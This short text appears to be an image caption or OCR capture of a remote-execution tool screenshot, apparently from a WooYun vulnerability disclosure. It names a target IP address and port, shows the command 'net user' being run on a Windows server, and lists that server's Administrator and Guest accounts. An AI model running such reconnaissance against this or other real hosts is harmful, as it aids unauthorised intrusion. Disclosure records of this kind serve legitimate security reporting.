 Host: 222.161.58.86 Port: 7002 DisConn
FilePath: Upload
CMD: net user Execute
Result:
\\WIN-5I68GJM4K1Q 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令成功完成。
Connected!
www.wooyun.org